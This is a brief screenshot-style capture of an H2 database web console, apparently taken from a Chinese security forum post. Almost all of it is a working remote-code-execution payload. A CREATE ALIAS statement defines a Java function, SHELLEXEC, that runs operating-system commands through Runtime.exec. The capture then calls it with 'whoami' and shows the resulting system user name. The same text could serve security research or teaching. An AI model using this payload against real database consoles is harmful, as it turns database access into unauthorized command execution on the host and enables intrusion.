 Max rows: 1000 Auto complete Off Auto select On ?
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('whoami');
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Update count: 0
(449 ms)
CALL SHELLEXEC('whoami');
PUBLIC.SHELLEXEC('whoami')
desktop-oolm65f\22927
(1 row, 52 ms)
先知社区